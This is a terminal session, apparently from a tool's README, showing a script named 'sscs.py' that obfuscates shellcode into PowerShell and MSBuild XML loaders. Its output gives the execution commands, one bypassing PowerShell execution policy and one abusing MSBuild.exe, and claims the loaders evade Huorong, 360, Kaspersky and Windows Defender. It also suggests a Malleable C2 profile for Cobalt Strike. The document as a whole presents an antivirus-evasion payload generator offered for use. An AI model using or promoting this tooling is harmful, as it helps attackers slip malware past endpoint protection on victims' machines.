 Last login: Thu Jul 15 20:13:53 on ttys004
❯ python sscs.py
.dMMMb  .dMMMb  .aMMMb  .dMMMb
dMP" VP dMP" VP dMP"VMP dMP" VP
VMMMb   VMMMb  dMP      VMMMb
dP .dMP dP .dMP dMP.aMP dP .dMP
VMMMP"  VMMMP"  VMMMP"  VMMMP"
Simple ShellCode Confuse Script v1.0 By 3ND
[+] Usage: python sscs.py payload.py exploit
- For ps1: powershell -ExecutionPolicy bypass -File exploit.ps1
- For xml: C:\Windows\Microsoft.NET\Framework64\v4.0.30319\MSBuild.exe exploit.xml
[+] Been Test On: <2021/07/15>
- 火绒（版本 5.0.62.3 / 病毒库 2021-07-12）-> ps1, xml works well
- 360 安全卫士（版本 13.1.0.1002 / 备用木马库 2021-07-15）-> ps1, xml works well
- 卡巴斯基（版本 21.3.10.391b）-> ps1, xml works well
- Windows Defender (反恶意软件客户端版本: 4.18.2106.6 / 引擎版本: 1.1.18300.4 / 防病毒软件版本: 1.343.1035.0) -> ps1, xml works
[+] Suggest: Use Malleable C2 Profile For CobaltStrike
❯ python sscs.py payload.py exploit
.dMMMb  .dMMMb  .aMMMb  .dMMMb
dMP" VP dMP" VP dMP"VMP dMP" VP
VMMMb   VMMMb  dMP      VMMMb
dP .dMP dP .dMP dMP.aMP dP .dMP
VMMMP"  VMMMP"  VMMMP"  VMMMP"
Simple ShellCode Confuse Script v1.0 By 3ND
[+] >>>> Powershell Script Generated to exploit.ps1
[+] Usage: powershell -ExecutionPolicy bypass -File exploit.ps1
[+] >>>> Xml Script Generated to exploit.xml
[+] Usage: C:\Windows\Microsoft.NET\Framework64\v4.0.30319\MSBuild.exe exploit.xml